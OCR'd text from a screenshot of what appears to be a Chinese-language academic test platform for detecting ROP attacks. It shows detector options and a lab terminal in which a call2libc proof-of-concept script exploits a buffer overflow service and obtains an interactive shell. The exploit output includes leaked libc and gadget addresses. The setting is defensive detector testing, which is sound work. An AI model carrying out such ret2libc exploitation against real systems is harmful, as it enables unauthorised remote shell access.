 ROP攻击检测系统 - 测试平台 × +
192.168.191.128:8080/result 110% ...
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
================================================
current time : 2019-5-21 17:3:39.969
This application is instrumented by MyPinTool
================================================
[+] R2L_DECT open
================================================
17:03 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f9265e6ee80
[*] execve= 0x7f9265eeee30
[*] pppr= 0x40068e
[*] mmmc= 0x7f9265f436be
[*] poprax= 0x7f9265e4d9c8
[*] binsh= 0x7f9265fbde9a
[*] Switching to interactive mode
$ whoami
server
$